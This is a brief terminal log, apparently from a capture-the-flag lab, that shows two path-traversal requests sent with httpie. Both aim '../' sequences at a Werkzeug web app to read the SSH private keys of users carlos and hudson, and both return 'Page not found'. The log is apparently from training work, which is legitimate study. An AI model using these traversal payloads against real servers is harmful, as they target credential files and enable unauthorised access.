 ~/c/t/airplane http --path-as-is '10.10.121.174:8000/?page=../../../../../../home/carlos/.ssh/id_rsa'
HTTP/1.1 200 OK
Connection: close
Content-Length: 14
Content-Type: text/html; charset=utf-8
Date: Mon, 29 Jul 2024 11:49:11 GMT
Server: Werkzeug/3.0.2 Python/3.8.10
Page not found
~/c/t/airplane http --path-as-is '10.10.121.174:8000/?page=../../../../../../home/hudson/.ssh/id_rsa'
HTTP/1.1 200 OK
Connection: close
Content-Length: 14
Content-Type: text/html; charset=utf-8
Date: Mon, 29 Jul 2024 11:49:35 GMT
Server: Werkzeug/3.0.2 Python/3.8.10
Page not found